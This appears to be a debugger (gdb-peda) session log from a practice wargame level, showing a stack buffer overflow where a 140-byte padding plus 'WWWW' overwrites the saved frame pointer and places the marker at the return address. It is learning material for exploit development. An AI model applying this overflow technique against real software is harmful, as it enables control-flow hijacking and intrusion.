 test@Brisingr: ~
gdb-peda$ break *main+102
Breakpoint 1 at 0x804841a
gdb-peda$ run $(python -c "print 140*'A'+'WWWW'")
Starting program: /levels/level05 $(python -c "print 140*'A'+'WWWW'")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWWWW
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0x7fffff6f
EDX: 0xb7fc3870 --> 0x0
ESI: 0x2
EDI: 0xb7fc2000 --> 0x1b3db0
EBP: 0x41414141 ('AAAA')
ESP: 0xbffffbcc ("WWWW")
EIP: 0x804841a (<main+102>:     ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048409 <main+85>: mov    DWORD PTR [ebp-0x8c],0x0
   0x8048413 <main+95>: mov    eax,DWORD PTR [ebp-0x8c]
   0x8048419 <main+101>:        leave
=> 0x804841a <main+102>:        ret
   0x804841b:   nop
   0x804841c:   nop